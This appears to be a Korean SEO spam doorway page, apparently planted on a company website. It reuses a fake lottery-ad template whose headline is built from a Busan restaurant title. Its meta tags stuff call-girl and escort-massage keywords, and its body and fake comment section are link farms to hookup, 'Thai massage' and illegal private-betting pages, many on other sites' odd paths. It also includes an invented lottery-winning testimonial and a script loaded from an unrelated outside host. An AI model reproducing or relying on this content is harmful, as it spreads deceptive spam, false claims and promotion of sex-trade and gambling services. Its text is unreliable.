

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1268.html
body_size: 9594
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="서면 데이트 맛집 매일오고싶은 고요남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="서면 데이트 맛집 매일오고싶은 고요남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="서면 데이트 맛집 매일오고싶은 고요남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="서면 데이트 맛집 매일오고싶은 고요남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="서면 데이트 맛집 매일오고싶은 고요남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>서면 데이트 맛집 매일오고싶은 고요남
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>서면 데이트 맛집 매일오고싶은 고요남
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 서면 데이트 맛집 매일오고싶은 고요남
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 서면 데이트 맛집 매일오고싶은 고요남
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1945.html">#목동 데이트 - 애플당당 스튜디오</a></b></li>
<li><b><a href="739.html">#평창읍타이마사지</a></b></li>
<li><b><a href="1351.html">#동변동번개만남</a></b></li>
<li><b><a href="1026.html">#가야읍번개만남</a></b></li>
<li><b><a href="1390.html">#부천 채팅</a></b></li>
<li><b><a href="546.html">#서포면번개만남</a></b></li>
<li><b><a href="373.html">#창신동타이마사지</a></b></li>
<li><b><a href="500.html">#요즘 고등학생들 안전한사설놀이터 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1066.html">#단산면소개팅</a></b></li>
<li><b><a href="1729.html">#계산동채팅</a></b></li>
<li><b><a href="1753.html">#평동역번개만남</a></b></li>
<li><b><a href="797.html">#천조국의 히어로 메이저놀이터리스트 최후의 방법...</a></b></li>
<li><b><a href="330.html">#게임속의 사설토토처벌 주목하는 남자.jpg</a></b></li>
<li><b><a href="476.html">#건지동채팅</a></b></li>
<li><b><a href="571.html">#강정동소개팅</a></b></li>
<li><b><a href="990.html">#조리읍번개만남</a></b></li>
<li><b><a href="1710.html">#모암동번개만남</a></b></li>
<li><b><a href="1140.html">#동호회 사람에게 놀이터추천 좋습니다.txt</a></b></li>
<li><b><a href="2072.html">#양양군번개만남</a></b></li>
<li><b><a href="137.html">#온천장역소개팅</a></b></li>
<li><b><a href="1928.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토 위험.jpg</a></b></li>
<li><b><a href="612.html">#수지면소개팅</a></b></li>
<li><b><a href="1539.html">#달달한 원주데이트코스 무실동맛집 타르타르</a></b></li>
<li><b><a href="18.html">#송도 데이트 : 여기 아직 몰라?</a></b></li>
<li><b><a href="1396.html">#사직역번개만남</a></b></li>
<li><b><a href="1634.html">#채팅 만남 어플 아마시아~ 아이폰 앱스토어 런칭~</a></b></li>
<li><b><a href="232.html">#봉계동소개팅</a></b></li>
<li><b><a href="98.html">#일산데이트 브런치 좋아좋아~</a></b></li>
<li><b><a href="1259.html">#신반포역채팅</a></b></li>
<li><b><a href="1098.html">#안양 채팅</a></b></li>
<li><b><a href="801.html">#채팅무료 알아보기</a></b></li>
<li><b><a href="1103.html">#난소낭종 복강경수술 실비보험 돼나요 30대연금보험 추천 메리츠화재알파플러스</a></b></li>
<li><b><a href="1838.html">#금당면번개만남</a></b></li>
<li><b><a href="51.html">#농소동타이마사지</a></b></li>
<li><b><a href="29.html">#율도동채팅</a></b></li>
<li><b><a href="1128.html">#감산역소개팅</a></b></li>
<li><b><a href="598.html">#옥교동채팅</a></b></li>
<li><b><a href="403.html">#홍대 VR방 TheMazeVR 이색데이트 VR게임</a></b></li>
<li><b><a href="1628.html">#송악읍타이마사지</a></b></li>
<li><b><a href="1665.html">#비올때 데이트 하려면 서울 실내데이트</a></b></li>
<li><b><a href="31.html">#종로맛집 종로 스테이크 도쿄스테이크 종로 데이트코스로 딱이네</a></b></li>
<li><b><a href="1280.html">#안성면번개만남</a></b></li>
<li><b><a href="361.html">#30대 소개팅 어플 설연으로 인연을 만들어봐요</a></b></li>
<li><b><a href="361.html">#서울 실내데이트 하기좋은곳 서울시립미술관 무료전시회</a></b></li>
<li><b><a href="1757.html">#지석역소개팅</a></b></li>
<li><b><a href="933.html">#백사면채팅</a></b></li>
<li><b><a href="1352.html">#코엑스 데이트_전통 독일식 맥주</a></b></li>
<li><b><a href="1366.html">#오등동번개만남</a></b></li>
<li><b><a href="2073.html">#통의동채팅</a></b></li>
<li><b><a href="1323.html">#부천데이트코스를 찾는다면~ 실내낚시터 심쿵으로 고고 ^^</a></b></li>
<li><b><a href="1504.html">#신설동타이마사지</a></b></li>
<li><b><a href="1901.html">#창신역소개팅</a></b></li>
<li><b><a href="1935.html">#현산면소개팅</a></b></li>
<li><b><a href="942.html">#경산 채팅</a></b></li>
<li><b><a href="1920.html">#햇살론 자격조건 알아보기</a></b></li>
<li><b><a href="1231.html">#봉명역소개팅</a></b></li>
<li><b><a href="476.html">#천조국의 히어로 네임드사다리패턴</a></b></li>
<li><b><a href="51.html">#불멸의 해외사설놀이터 첫번째 만남.</a></b></li>
<li><b><a href="1330.html">#천조국의 히어로 사설놀이터 잠잠하네요.</a></b></li>
<li><b><a href="1735.html">#망미동번개만남</a></b></li>
<li><b><a href="1150.html">#자동차 계약 갈등 중 가입하기30대</a></b></li>
<li><b><a href="30.html">#떠나요♥둘이서♥데이트스냅찍으로 Go!</a></b></li>
<li><b><a href="738.html">#노량진동번개만남</a></b></li>
<li><b><a href="887.html">#복내면번개만남</a></b></li>
<li><b><a href="81.html">#북구청역채팅</a></b></li>
<li><b><a href="768.html">#강남역밥집 아쭈에서 데이트~♥</a></b></li>
<li><b><a href="2015.html">#요즘 이 처자가 네임드사다리 입니다. ^^</a></b></li>
<li><b><a href="680.html">#[전농동 곱창] 초등학교때부터 단골인 은하곱창</a></b></li>
<li><b><a href="1171.html">#어상천면번개만남</a></b></li>
<li><b><a href="1543.html">#구만면소개팅</a></b></li>
<li><b><a href="244.html">#간성읍번개만남</a></b></li>
<li><b><a href="1202.html">#푸틴, 사설놀이터직원 좋습니다.txt</a></b></li>
<li><b><a href="723.html">#의정부 이색데이트 게임이현실로!</a></b></li>
<li><b><a href="605.html">#오수면소개팅</a></b></li>
<li><b><a href="1564.html">#부안읍번개만남</a></b></li>
<li><b><a href="379.html">#대곡리채팅</a></b></li>
<li><b><a href="1539.html">#천송동채팅</a></b></li>
<li><b><a href="815.html">#대청역번개만남</a></b></li>
<li><b><a href="1746.html">#남편이랑 데이트</a></b></li>
<li><b><a href="1511.html">#궁동번개만남</a></b></li>
<li><b><a href="38.html">#썸녀 연락 간격</a></b></li>
<li><b><a href="1149.html">#화원면번개만남</a></b></li>
<li><b><a href="1312.html">#현동면번개만남</a></b></li>
<li><b><a href="1974.html">#평창군채팅</a></b></li>
<li><b><a href="2092.html">#옥계면번개만남</a></b></li>
<li><b><a href="1131.html">#신니면채팅</a></b></li>
<li><b><a href="1104.html">#당진 타이마사지</a></b></li>
<li><b><a href="468.html">#부평 술집 데이트코스로 딱좋아♥</a></b></li>
<li><b><a href="1182.html">#동수동소개팅</a></b></li>
<li><b><a href="333.html">#제가 직 접찍은 네임드사다리게임 부작용.jpg</a></b></li>
<li><b><a href="103.html">#안동번개만남</a></b></li>
<li><b><a href="231.html">#신촌 데이트코스 새롭게놀자궁~</a></b></li>
<li><b><a href="363.html">#20/30/40대 채팅어플 82톡 플러스</a></b></li>
<li><b><a href="841.html">#스마트폰 채팅앱 이용, 태국 여성 성매매 알선한 30대 검거</a></b></li>
<li><b><a href="1119.html">#싱글파티장소</a></b></li>
<li><b><a href="445.html">#물야면채팅</a></b></li>
<li><b><a href="1609.html">#명일동채팅</a></b></li>
<li><b><a href="1034.html">#화현면타이마사지</a></b></li>
<li><b><a href="1125.html">#영곡리번개만남</a></b></li>
<li><b><a href="680.html">#금천 번개만남</a></b></li>
<li><b><a href="477.html">#82톡</a></b></li>
<li><b><a href="1369.html">#연경동타이마사지</a></b></li>
<li><b><a href="1883.html">#주상면번개만남</a></b></li>
<li><b><a href="1200.html">#사하역소개팅</a></b></li>
<li><b><a href="1975.html">#노원 번개만남</a></b></li>
<li><b><a href="1346.html">#연신내역소개팅</a></b></li>
<li><b><a href="1580.html">#유어면채팅</a></b></li>
<li><b><a href="1413.html">#운문면번개만남</a></b></li>
<li><b><a href="61.html">#대랑동채팅</a></b></li>
<li><b><a href="1226.html">#익선동번개만남</a></b></li>
<li><b><a href="824.html">#영덕군타이마사지</a></b></li>
<li><b><a href="100.html">#공단역번개만남</a></b></li>
<li><b><a href="275.html">#직장인소개팅어플 추천! 30대 소개팅에 딱 좋은 아임에잇</a></b></li>
<li><b><a href="36.html">#행신역채팅</a></b></li>
<li><b><a href="2074.html">#진량읍소개팅</a></b></li>
<li><b><a href="267.html">#나산면번개만남</a></b></li>
<li><b><a href="1168.html">#영남대역번개만남</a></b></li>
<li><b><a href="1078.html">#고복리번개만남</a></b></li>
<li><b><a href="735.html">#인제대역채팅</a></b></li>
<li><b><a href="249.html">#요즘 이 처자가 놀이터추천 상황</a></b></li>
<li><b><a href="1411.html">#여름엔 토토사이트추천 바꿨는데...!</a></b></li>
<li><b><a href="838.html">#월등면소개팅</a></b></li>
<li><b><a href="481.html">#내이동채팅</a></b></li>
<li><b><a href="1775.html">#정리타이마사지</a></b></li>
<li><b><a href="1680.html">#강진면번개만남</a></b></li>
<li><b><a href="1601.html">#무안면소개팅</a></b></li>
<li><b><a href="120.html">#사실 가장 공포를 유발하는 건 해외사설놀이터</a></b></li>
<li><b><a href="1189.html">#테크노파크역번개만남</a></b></li>
<li><b><a href="534.html">#고사동타이마사지</a></b></li>
<li><b><a href="1246.html">#광시면번개만남</a></b></li>
<li><b><a href="1869.html">#구천면소개팅</a></b></li>
<li><b><a href="1012.html">#장사동채팅</a></b></li>
<li><b><a href="515.html">#광평동소개팅</a></b></li>
<li><b><a href="1652.html">#남태령역채팅</a></b></li>
<li><b><a href="112.html">#노장리번개만남</a></b></li>
<li><b><a href="390.html">#순흥면번개만남</a></b></li>
<li><b><a href="898.html">#칠전동번개만남</a></b></li>
<li><b><a href="1692.html">#30대채팅그리고 연예인</a></b></li>
<li><b><a href="1804.html">#교암동채팅</a></b></li>
<li><b><a href="960.html">#온정면번개만남</a></b></li>
<li><b><a href="818.html">#개군면채팅</a></b></li>
<li><b><a href="528.html">#송용리타이마사지</a></b></li>
<li><b><a href="1060.html">#봉동채팅</a></b></li>
<li><b><a href="1093.html">#하빈면채팅</a></b></li>
<li><b><a href="564.html">#계남면채팅</a></b></li>
<li><b><a href="1034.html">#구좌읍채팅</a></b></li>
<li><b><a href="1360.html">#을지로채팅</a></b></li>
<li><b><a href="1732.html">#인제동소개팅</a></b></li>
<li><b><a href="11.html">#수원시청역채팅</a></b></li>
<li><b><a href="2096.html">#연향동채팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://aiplaw.com/dataroom/news/index.html">#운북동타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#성연면번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/2017/index.html">#하정동타이마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/site/index.html">#선유도역채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/title/index.html">#서탄면채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#수서동타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/2017/index.html">#수영역번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2015/news_Po_detail.php">#[다음 소셜쇼핑] 소셜커머스 반값 데이트, 즐거움은 두 배</a></p>
<p><a href="http://club3535.com/attach_file/member/site/index.html">#대야동번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/site/index.html">#미천면번개만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#덕남동채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/board/index.html">#평택동채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#명륜역소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#강남 데이트 장소 멕시코 분위기 느껴봐</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/news_Po_detail.php">#신혼인데 사설놀이터 충격적인 스테이지 예고</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/bbs/1.html">#남성로채팅</a></p>
<p><a href="http://www.gphighway.com/data/2014/photovod_view.php">#학암동번개만남</a></p>
<p><a href="http://www.gphighway.com/data/BoardView.php">#동인천 이색 데이트 장소, 100년 역사의 애관극장</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.php">#임당동채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/index.html">#도호동채팅</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#영남면채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#너와의 데이트 참 소중하다</a></p>
<p><a href="https://www.smartel.co.kr/_data/index.php">#합정 요가</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#전대에버랜드역소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/board/index.html">#지나가족 옹기종기 스포츠토토 1년 프로젝트</a></p>
<p><a href="http://www.barbiestory.net/image/pages/index.html">#마포동타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/apps/index.html">#진산면타이마사지</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#서부면타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#부민동번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/index.html">#평광동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#천현동번개만남</a></p>
<p><a href="http://cleansol.co.kr/common/index.html">#모종동타이마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#신녕면번개만남</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/2017/index.html">#부림면채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/pages/index.html">#생초면번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/BoardView.php">#소보면번개만남</a></p>
<p><a href="http://gphpension.com/cust/2014/index.html">#일본인이 놀이터추천 주목하는 남자.jpg</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/articleView.php">#가산디지털단지역채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#반석역채팅</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#벽진동번개만남</a></p>
<p><a href="http://www.koreacpa.org/korea/data/mbc/index.php">#선릉역채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/about/articleView.php">#평안동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.html">#북구번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#거여동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#황지동타이마사지</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/downloads/index.html">#통의동타이마사지</a></p>
<p><a href="http://moonmotor.net/data/news/index.html">#동춘동번개만남</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#관정동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/site/index.html">#이수역데이트 지투존(G2zone) 게임장 고고!</a></p>
<p><a href="http://www.barbiestory.net/image/bbs/articleView.php">#온금동번개만남</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://aiplaw.com/dataroom/news/index.html">#운북동타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/common/index.html">#성연면번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/2017/index.html">#하정동타이마사지</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/site/index.html">#선유도역채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/title/index.html">#서탄면채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2014/photovod_view.php">#수서동타이마사지</a></p>
<p><a href="http://club3535.com/attach_file/member/2017/index.html">#수영역번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2015/news_Po_detail.php">#[다음 소셜쇼핑] 소셜커머스 반값 데이트, 즐거움은 두 배</a></p>
<p><a href="http://club3535.com/attach_file/member/site/index.html">#대야동번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/site/index.html">#미천면번개만남</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#덕남동채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/board/index.html">#평택동채팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/title/photovod_view.php">#명륜역소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/sbs/index.php">#강남 데이트 장소 멕시코 분위기 느껴봐</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2014/news_Po_detail.php">#신혼인데 사설놀이터 충격적인 스테이지 예고</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/bbs/1.html">#남성로채팅</a></p>
<p><a href="http://www.gphighway.com/data/2014/photovod_view.php">#학암동번개만남</a></p>
<p><a href="http://www.gphighway.com/data/BoardView.php">#동인천 이색 데이트 장소, 100년 역사의 애관극장</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.php">#임당동채팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/index.html">#도호동채팅</a></p>
<p><a href="http://guro1318.org/group/board/index.html">#영남면채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/2015/index.html">#너와의 데이트 참 소중하다</a></p>
<p><a href="https://www.smartel.co.kr/_data/index.php">#합정 요가</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#전대에버랜드역소개팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/board/index.html">#지나가족 옹기종기 스포츠토토 1년 프로젝트</a></p>
<p><a href="http://www.barbiestory.net/image/pages/index.html">#마포동타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/apps/index.html">#진산면타이마사지</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#서부면타이마사지</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/files/1.html">#부민동번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/index.html">#평광동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#천현동번개만남</a></p>
<p><a href="http://cleansol.co.kr/common/index.html">#모종동타이마사지</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#신녕면번개만남</a></p>
<p><a href="http://winpac.co.kr/new2012/gnuboard/2017/index.html">#부림면채팅</a></p>
<p><a href="http://www.sgabal.com/data/file/pages/index.html">#생초면번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/BoardView.php">#소보면번개만남</a></p>
<p><a href="http://gphpension.com/cust/2014/index.html">#일본인이 놀이터추천 주목하는 남자.jpg</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/bbs/articleView.php">#가산디지털단지역채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#반석역채팅</a></p>
<p><a href="http://www.comback.kr/data/file/2014/photovod_view.php">#벽진동번개만남</a></p>
<p><a href="http://www.koreacpa.org/korea/data/mbc/index.php">#선릉역채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/about/articleView.php">#평안동소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.html">#북구번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#거여동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/news/index.html">#황지동타이마사지</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/downloads/index.html">#통의동타이마사지</a></p>
<p><a href="http://moonmotor.net/data/news/index.html">#동춘동번개만남</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#관정동소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/site/index.html">#이수역데이트 지투존(G2zone) 게임장 고고!</a></p>
<p><a href="http://www.barbiestory.net/image/bbs/articleView.php">#온금동번개만남</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
